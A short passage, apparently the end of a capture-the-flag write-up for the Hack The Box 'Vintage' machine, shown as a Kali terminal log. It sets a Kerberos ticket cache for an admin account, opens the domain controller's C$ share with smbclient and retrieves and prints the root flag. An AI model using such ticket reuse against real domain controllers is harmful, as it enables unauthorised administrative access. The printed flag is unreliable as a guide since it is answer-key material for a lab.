 └─$ export KRB5CCNAME=L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ smbclient  -k  //dc01.vintage.htb/C$
WARNING: The option -k|--kerberos is deprecated!
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Jun  8 19:33:49 2024
  $WinREAgent                        DH        0  Thu Nov 14 23:58:52 2024
  Config.Msi                        DHS        0  Thu Nov 14 23:27:55 2024
  Documents and Settings          DHSrn        0  Sat May 25 04:59:46 2024
  DumpStack.log.tmp                 AHS    12288  Sun Dec  8 16:47:25 2024
  pagefile.sys                      AHS 738197504  Sun Dec  8 16:47:25 2024
  PerfLogs                            D        0  Sat May  8 16:20:24 2021
  Program Files                      DR        0  Thu Nov 14 22:45:24 2024
  Program Files (x86)                 D        0  Wed Jun  5 18:11:18 2024
  ProgramData                       DHn        0  Thu Jun  6 23:20:22 2024
  Recovery                         DHSn        0  Sat May 25 04:59:47 2024
  System Volume Information         DHS        0  Wed Jun  5 18:33:44 2024
  Users                              DR        0  Fri Nov 15 01:47:58 2024
  Windows                             D        0  Sun Dec  8 18:34:12 2024
                5048575 blocks of size 4096. 1416829 blocks available
smb: \> get C:\Users\Administrator\Desktop\root.txt
NT_STATUS_OBJECT_NAME_INVALID opening remote file \C:\Users\Administrator\Desktop\root.txt
smb: \> cd Users\Administrator\Desktop
smb: \Users\Administrator\Desktop\> ls
  .                                  DR        0  Fri Nov 15 01:48:05 2024
  ..                                  D        0  Sat Jun  8 21:36:44 2024
  desktop.ini                       AHS      282  Fri May 24 20:00:13 2024
  root.txt                           AR       34  Sun Dec  8 16:48:17 2024
                5048575 blocks of size 4096. 1416829 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> cat root.txt
cat: command not found
smb: \Users\Administrator\Desktop\> exit
┌──(hacker㉿kali)-[~]
└─$ cat root.txt
dabcf5587c23a03a9501602b22979a79
┌──(hacker㉿kali)-[~]